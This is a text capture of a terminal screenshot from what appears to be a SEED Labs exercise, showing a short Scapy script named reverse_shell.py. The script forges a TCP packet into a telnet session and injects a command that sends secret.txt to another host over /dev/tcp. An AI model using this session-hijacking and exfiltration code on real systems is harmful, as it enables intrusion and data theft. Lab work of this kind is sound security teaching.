 Terminal
En
4:10 PM
Terminal
GNU nano 2.5.3 File: reverse_shell.py
from scapy.all import*
ip = IP(src="10.0.2.10", dst="10.0.2.15")
tcp = TCP(sport=48674, dport=23, flags="A", seq=3942311413, ack=1878044163)
data = "\n cat /home/seed/secret.txt > /dev/tcp/10.0.2.9/9090\n"
pkt = ip/tcp/data
ls(pkt)
send(pkt,verbose=0)
[ Read 7 lines ]
^G Get Help ^O Write Out ^W Where Is ^K Cut Text ^J Justify ^C Cur Pos
^X Exit ^R Read File ^\ Replace ^U Uncut Text ^T To Linter ^_ Go To Line
SEEDLABS